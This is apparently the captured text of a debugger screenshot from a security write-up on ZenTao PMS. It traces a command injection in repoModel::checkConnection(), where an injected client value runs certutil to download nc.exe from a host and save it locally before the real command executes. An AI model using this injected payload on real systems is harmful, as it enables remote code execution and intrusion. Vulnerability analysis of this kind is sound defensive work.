 Project
index.php
base\router.class.php
helper.class.php
scm.class.php
control.php
model.php
framework\router.class.php
config.php
jenkins
job
ldap
license
mail
message
misc
my
owt
product
productplan
project
qa
release
repo
css
ext
js
lang
view
config.php
control.php
index.html
model.php
report
score
exec
Aa
W
.*
23 results
990 return false;
991 }
992 dao::$errors['path'] = $this->lang->repo->error->path; lang: language
993 return false;
994 }
995
996 $command = "$client tag 2>&1"; $client: "certutil.exe -urlcache -f -split http://localhost:82/nc.exe D:\bad.exe &&"
997 exec($command, &: $output, &return_var: $result); $command: "certutil.exe -urlcache -f -split http://localhost:82/nc.exe D:\bad.exe && tag 2>&1"
998 if($result)
999 {
1000 dao::$errors['submit'] = $this->lang->repo->error->connect . "<br />" . sprintf($this->lang->repo->error->output, $command, $result, join( glue: "<br />", $output));
1001 return false;
1002 }
1003 }
1004 return true;
1005 }
1006
1007 /**
1008 * Replace comment link.
1009 *
1010 * @param string $comment
1011 * @access public
repoModel › checkConnection()
Debug: index.php
Debugger
Console
Output
Frames
model.php:997, repoModel->checkConnection()
model.php:192, repoModel->create()
control.php:80, repo->create()
router.class.php:1712, call_user_func_array:{D:\phpstudy_pro\WWW\zentaopms\framework\base\rout
router.class.php:1712, baseRouter->loadModule()
index.php:71, {main}()
Variables
$account = false
$client = "certutil.exe -urlcache -f -split http://localhost:82/nc.exe D:\bad.exe &&"
$command = "certutil.exe -urlcache -f -split http://localhost:82/nc.exe D:\bad.exe && tag 2>&1"
$encoding = "UTF-8"
$password = false
$path = "C:\ProgramData"
$scm = "Git"
$this = {extrepoModel} [12]
$_COOKIE = {array} [2]
$_POST = {array} [5]
$_SERVER = {array} [48]
$_SESSION = {array} [14]
Constants
先知社区